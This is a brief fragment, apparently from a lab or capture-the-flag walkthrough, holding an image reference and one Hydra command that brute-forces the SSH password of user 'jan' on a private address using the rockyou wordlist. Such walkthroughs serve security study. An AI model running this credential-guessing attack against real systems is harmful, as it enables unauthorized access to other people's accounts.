 hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.1.139 ssh